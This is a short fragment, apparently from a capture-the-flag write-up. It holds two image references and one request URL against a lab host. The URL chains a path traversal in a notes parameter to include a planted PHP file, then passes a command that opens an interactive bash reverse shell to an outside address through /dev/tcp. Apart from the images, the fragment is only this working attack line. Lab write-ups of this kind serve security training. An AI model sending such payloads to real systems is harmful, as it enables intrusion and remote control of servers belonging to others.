 http://10.10.10.43/department/manage.php?notes=/ninevehNotes/../../../var/tmp/exp.php&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.3/2333+0>%261'
